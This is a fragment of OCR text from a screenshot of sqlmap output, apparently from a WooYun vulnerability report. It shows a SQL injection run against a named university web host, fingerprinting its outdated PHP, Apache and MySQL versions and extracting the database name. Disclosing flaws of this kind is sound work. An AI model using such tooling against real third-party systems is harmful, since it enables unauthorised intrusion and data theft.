 管理员: C:\Windows\system32\cmd.exe
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL 4
[15:44:30] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names wi
ll be fetched from 'mysql' database
[15:44:31] [WARNING] the SQL query provided does not return any output
[15:44:31] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
[15:44:31] [INFO] fetching number of databases
[15:44:31] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[15:44:31] [INFO] retrieved:
[15:44:31] [ERROR] unable to retrieve the number of databases
[15:44:31] [INFO] falling back to current database
[15:44:31] [INFO] fetching current database
available databases [1]:
[*] gnhz
[15:44:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.gnhz.sdu.edu.cn'
[*] shutting down at 15:44:31
C:\Users\Administrator>
半:
www.wooyun.org